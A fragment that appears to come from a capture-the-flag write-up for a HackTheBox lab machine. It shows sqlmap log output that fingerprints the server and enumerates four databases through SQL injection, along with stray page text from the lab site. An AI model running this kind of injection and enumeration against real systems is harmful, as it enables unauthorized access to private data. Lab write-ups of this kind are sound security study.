 [23:41:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.2.34, PHP
back-end DBMS: MySQL 5
[23:41:55] [INFO] fetching database names
[23:41:55] [INFO] fetching number of databases
[23:41:55] [INFO] retrieved: 4
[23:41:57] [INFO] retrieving the length of query output
[23:41:57] [INFO] retrieved: 18
[23:42:07] [INFO] retrieved: information_schema
[23:42:07] [INFO] retrieving the length of query output
[23:42:07] [INFO] retrieved: 7
[23:42:12] [INFO] retrieved: db_sfms
[23:42:12] [INFO] retrieving the length of query output
[23:42:12] [INFO] retrieved: 7
[23:42:18] [INFO] retrieved: erms_db
[23:42:18] [INFO] retrieving the length of query output
[23:42:18] [INFO] retrieved: 11
[23:42:25] [INFO] retrieved: roundcubedb
available databases [4]:
[*] db_sfms
[*] erms_db
[*] information_schema
[*] roundcubedb
[23:42:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/exam.seventeen.htb'
[*] ending @ 23:42:25 /2022-09-24/
Home
Seventeen Exam Reviewer Management
Explore Exams
先知社区